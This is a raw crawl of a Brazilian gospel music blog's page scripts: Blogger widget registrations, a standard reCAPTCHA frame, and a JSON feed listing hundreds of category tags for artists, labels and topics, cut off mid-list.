'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png', 'url': 'https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7444241451176876775}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L3-FrOWGkTBrLvxtzybM1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965474899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/pr%20lucas?alt=json-in-script&max-results=3&callback=jQuery111108269503596060974_1768965469208&_=1768965469209
body_size: 17287
content:
// API callback
jQuery111108269503596060974_1768965469208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-19T17:31:54.296-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"lauriete"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"site"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 